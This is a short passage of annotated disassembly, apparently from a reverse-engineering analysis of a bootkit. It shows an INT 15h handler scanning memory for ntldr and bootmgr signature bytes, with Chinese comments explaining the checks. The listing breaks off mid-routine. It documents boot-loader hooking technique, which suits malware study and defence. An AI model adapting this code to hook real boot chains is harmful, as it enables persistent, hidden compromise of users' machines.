 seg000:02A8 pop eax
seg000:02AA call $+3
seg000:02AD pop bx
seg000:02AE sub bx, 0ADh ; '
seg000:02B2 cmp byte ptr cs:[bx+301h], 0
seg000:02B8 jnz f_loc_ret
seg000:02BC mov ax, 2000h
seg000:02BF mov ds, ax
seg000:02C1 assume ds:nothing
seg000:02C1 db 3Eh
seg000:02C1 cmp dword ptr ds:0, 0EB01D5E9h
seg000:02CB jnz f_loc_ret
seg000:02CF db 3Eh
seg000:02CF cmp dword ptr ds:4, 9004h
seg000:02D9 jnz f_loc_ret
seg000:02DD db 3Eh
seg000:02DD cmp dword ptr ds:8, 0C38B5200h
seg000:02E7 jnz f_loc_ret
seg000:02EB db 3Eh
seg000:02EB cmp dword ptr ds:0Ch, 3366070Eh ; 搜索特征码判断是否为启动引导启动文件ntldr或bootmgr
seg000:02F5 jnz f_loc_ret
seg000:02F9 mov bp, bx
seg000:02FB mov byte ptr cs:[bx+301h], 1
seg000:0301 mov cx, 800h
seg000:0304 mov si, 800h
seg000:0307
seg000:0307 loc_307: ; CODE XREF: f_int15Handler+131↓j
seg000:0307 db 3Eh
seg000:0307 cmp dword ptr [si], 55665266h
seg000:030F jnz short f_loc_Search_xpntldr
seg000:0311 db 3Eh
seg000:0311 cmp dword ptr [si+4], 66ED3366h
seg000:031A jnz short f_loc_Search_xpntldr
seg000:031C db 3Eh
seg000:031C cmp dword ptr [si+8], 5366206Ah
seg000:0325 jnz short f_loc_Search_xpntldr
seg000:0327 db 3Eh
seg000:0327 cmp word ptr [si+0Ch], 0CB66h ; 搜索bootmgr特征码
seg000:032D jnz short f_loc_Search_xpntldr
seg000:032F push eax
seg000:0331 push ebx
seg000:0333 push ecx
seg000:0335 push edx
seg000:0337 xor eax, eax